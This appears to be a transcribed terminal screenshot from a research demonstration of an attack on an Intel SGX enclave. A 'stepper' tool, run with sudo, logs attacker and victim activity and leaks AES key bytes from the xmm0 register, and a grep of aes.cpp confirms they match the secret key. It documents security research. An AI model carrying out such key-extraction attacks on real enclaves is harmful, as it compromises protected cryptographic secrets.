 Tilix
/
20be6: c5 e9 ef d4 vpxor %xmm4,%xmm2,%xmm2
$
$ vi config
$ sudo ./stepper aes.enclave 0 config
[idt.c] locking IRQ handler pages 0x7f53bc0b9000/0x7f53bc0da000
[idt.c] locking IRQ handler pages 0x559c26d35000/0x559c26d46000
__key0: offset=0x 20000 reg: xmm0 line= 2 start= 8 end=12 if=[ 13, 14)+1 pf=[ 0, 2)+1
[attacker] ssa @ 0x7f53bb99ef48
[attacker] base @ 0x7f53bb800000
[attacker] size 512 pages
[attacker] irq vector 0x400ec
[victim] starting on core 1
[0x20000] __key0[ 1]+ 13 = 00000000|15ca71be|2b73aef0|857d7781|
[victim] finished!
[main] finished with 29467 aep callbacks!
$
$ cat aes.cpp | grep secret_key -A 5
static Ipp8u secret_key[KEY_SIZE] = {
0x60, 0x3d, 0xeb, 0x10,
0x15, 0xca, 0x71, 0xbe,
0x2b, 0x73, 0xae, 0xf0,
0x85, 0x7d, 0x77, 0x81
};
$